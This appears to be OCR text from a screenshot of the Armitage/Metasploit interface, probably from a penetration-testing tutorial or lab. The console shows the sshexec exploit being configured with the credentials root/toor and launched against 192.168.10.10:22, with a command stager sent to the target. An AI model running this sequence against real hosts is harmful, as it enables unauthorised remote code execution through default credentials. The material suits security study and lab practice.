 Armitage
Armitage View Hosts Attacks Workspaces Help
sap
script
ssh
sshexec
svn
upnp
vnc
vpn
wyse
netware
192.168
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X Scan X Scan X Services X exploit X
SSH_DEBUG => 0
msf exploit(sshexec) > set CMDSTAGER::FLAVOR auto
CMDSTAGER::FLAVOR => auto
msf exploit(sshexec) > set USERNAME root
USERNAME => root
msf exploit(sshexec) > set PASSWORD toor
PASSWORD => toor
msf exploit(sshexec) > set EnableContextEncoding 0
EnableContextEncoding => 0
msf exploit(sshexec) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.10.10:22 - Sending stager...
[*] Command Stager progress - 37.59% done (256/681 bytes)
[*] Command Stager progress - 100.00% done (681/681 bytes)
msf exploit(sshexec) >